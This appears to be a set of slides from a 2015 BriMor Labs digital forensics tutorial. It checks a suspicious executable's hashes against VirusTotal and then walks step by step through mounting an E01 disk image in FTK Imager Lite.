

• Since we have the hashes, lets do a quick Google search





• File detected as malicious by virustotal  $-$  23/45 back in 2012







• Since we have the disk image, let's check out the folder where the executable resides





• We can mount the image using FTK Imager Lite (included in the Live Response Collection)

• Browse to "Windows\_Live\_Response\Tools \FTK\_Imager\_Lite\_3.1.1" and run "FTK Imager.exe" 







• Select "File"







• Select "Add Evidence Item"







• Select Source box pops up





 $\alpha$ Mode Help **View** File 4 4 **☆☆ GHE # # = = . 6 º | ^ B @ <mark>☆ # #</mark> ?** .  $\Omega$ **Evidence Tree File List**  $\times$ Size Type **Date Modified** Name **Select Source** "Select Source" Please Select the Source Evidence Type box pops up **C** Physical Drive C Logical Drive C Image File C Contents of a Folder (logical file-level analysis only; excludes deleted, unallocated, etc.) **Custom Content Sources**  $\times$ Evidence: File System | Path | File < Back Cancel Help  $Next$ 





• Select "Image File"







• Click "Next >"

BriMor Labs - 2015

#### **Select Source**







• Select File box pops up







• Click "Browse" and browse to source path – Be sure to select E01 file, not E01.txt file







• Click "Finish"

BriMor Labs - 2015

